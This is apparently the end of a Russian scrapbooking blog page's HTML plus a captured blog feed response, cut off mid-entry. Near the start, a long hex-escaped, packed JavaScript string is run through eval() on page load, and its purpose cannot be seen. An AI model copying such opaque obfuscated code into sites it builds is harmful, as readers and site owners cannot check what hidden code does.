c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitRPRl1OYRzcrRixH03OpW7jRIDz3NTAagWWYqth1DVHEcvEkdS9stZ-gFwCJ6B2Ror3Fe5vjeWboGbToSLNjOmCC_CTgZjMAfZ3vgTa6NQc6hoMiou0S-Mi4vAz9D1MMTQ7QPnLpxR0o/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7TkgFEKF9u4Fn-hicS_Ku_VQIPYg:1769749449638';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4683119662425297587','//sweetolika.blogspot.com/2018/01/blog-post_30.html','4683119662425297587');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4683119662425297587', 'title': 'by Sweet Olika', 'url': 'https://sweetolika.blogspot.com/2018/01/blog-post_30.html', 'canonicalUrl': 'http://sweetolika.blogspot.com/2018/01/blog-post_30.html', 'homepageUrl': 'https://sweetolika.blogspot.com/', 'searchUrl': 'https://sweetolika.blogspot.com/search', 'canonicalHomepageUrl': 'http://sweetolika.blogspot.com/', 'blogspotFaviconUrl': 'https://sweetolika.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22by Sweet Olika - Atom\x22 href\x3d\x22https://sweetolika.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22by Sweet Olika - RSS\x22 href\x3d\x22https://sweetolika.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22by Sweet Olika - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4683119662425297587/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22by Sweet Olika - Atom\x22 href\x3d\x22https://sweetolika.blogspot.com/feeds/3723050520633841660/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '.', 'pageType': 'item', 'postId': '3723050520633841660', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s72-c/111.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s640/111.jpg', 'pageName': '\u0417\u0438\u043c\u043d\u044f\u044f \u0441\u043d\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u041c\u041a .. \u0438 \u0412\u0435\u0441\u0435\u043d\u043d\u044f\u044f \u043d\u0435\u0436\u043d\u043e\u0441\u0442\u044c! ', 'pageTitle': 'by Sweet Olika: \u0417\u0438\u043c\u043d\u044f\u044f \u0441\u043d\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u041c\u041a .. \u0438 \u0412\u0435\u0441\u0435\u043d\u043d\u044f\u044f \u043d\u0435\u0436\u043d\u043e\u0441\u0442\u044c! '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0417\u0438\u043c\u043d\u044f\u044f \u0441\u043d\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u041c\u041a .. \u0438 \u0412\u0435\u0441\u0435\u043d\u043d\u044f\u044f \u043d\u0435\u0436\u043d\u043e\u0441\u0442\u044c! ', 'description': ' \u041f\u0440\u0438\u0432\u0435\u0442 \u043c\u043e\u0438 \u0445\u043e\u0440\u043e\u0448\u0438\u0435! \u042f \u0441\u043d\u043e\u0432\u0430 \u043a \u0432\u0430\u0441 \u0441\u043e \u0441\u043a\u0440\u0430\u043f \u0440\u0430\u0431\u043e\u0442\u0430\u043c\u0438! \u0423 \u043c\u0435\u043d\u044f \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u0432\u044b\u0448\u0435\u043b \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043a\u0435 \u0432 BUSINOKnet  \u0438 \u044f \u0445\u043e\u0447\u0443 \u0435\u0433\u043e \u0437\u0434\u0435\u0441\u044c \u0442\u043e\u0436\u0435 \u0435\u0433\u043e \u043f\u043e\u043a\u0430\u0437...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s640/111.jpg', 'url': 'https://sweetolika.blogspot.com/2018/01/blog-post_30.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3723050520633841660}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sweetolika.blogspot.com/feeds/posts/default/-/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3?alt=json-in-script&max-results=3&callback=jQuery1110046805497312005917_1769749450198&_=1769749450199
body_size: 26096
content:
// API callback
jQuery1110046805497312005917_1769749450198({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4683119662425297587"},"updated":{"$t":"2025-09-04T05:16:03.175-07:00"},"category":[{"term":"Скрапбукинг"},{"term":"#blogdesign"},{"term":"Праздник"},{"term":"Мастер-Класс"},{"term":"Оформление блогов"},{"term":"layout\/страничка"},{"term":"Декор коробки"},{"term":"Открытки"},{"term":"Gallery"},{"term":"Альбомы"},{"term":"Новый Год"},{"term":"Freebie Printable"},{"term":"День рождения"},{"term":"Пасха"},{"term":"Только Фото =)"},{"term":"Блокноты"},{"term":"Из фетра"},{"term":"Halloween"},{"term":"ShadowBoх"},{"term":"Мой рабочий уголок"},{"term":"23 февраля"},{"term":"Итоги"},{"term":"Органайзер"},{"term":"СП \"Я всё могу!\""},{"term":"Подарок для любимого"},{"term":"тэг"},{"term":"Декор бутылок"},{"term":"Игрушка на объектив"},{"term":"Конвертик для денег"},{"term":"Кулинарная книга"},{"term":"Рамка для фото"},{"term":"Свадебное"},{"term":"Freebie"},{"term":"Альтер-Бук"},{"term":"Выкройка для игрушки на объектив"},{"term":"Декор яиц"},{"term":"До\/После"},{"term":"Книга пожеланий"},{"term":"Ловец снов"},{"term":"Морское"},{"term":"Разрисовываем футболку"},{"term":"8 Марта"},{"term":"Имя из фетра!"},{"term":"Книжка-Развивашка"}],"title":{"type":"text","$t":"by Sweet Olika"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/sweetolika.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4683119662425297587\/posts\/default\/-\/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/sweetolika.blogspot.com\/search\/label\/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4683119662425297587\/posts\/default\/-\/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3\/-\/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sweet_Olika"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02916934161814894059"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"118"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4683119662425297587.post-4010465173262915292"},"published":{"$t":"2019